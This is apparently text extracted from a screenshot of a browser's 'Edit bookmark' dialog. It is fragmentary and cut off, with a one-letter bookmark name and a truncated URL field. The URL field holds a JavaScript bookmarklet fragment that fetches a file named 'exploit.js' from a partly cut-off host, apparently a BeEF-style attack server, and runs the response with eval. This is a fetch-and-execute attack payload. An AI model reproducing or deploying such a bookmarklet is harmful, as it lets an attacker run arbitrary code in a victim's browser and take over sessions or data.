 Edit bookmark
Name e
URL ltbeef/exploit.js").then(data=>{data.text().then(text=>{eval(text)})});
Bookmarks bar
Other bookmarks
Mobile bookmarks
New folder Save Cancel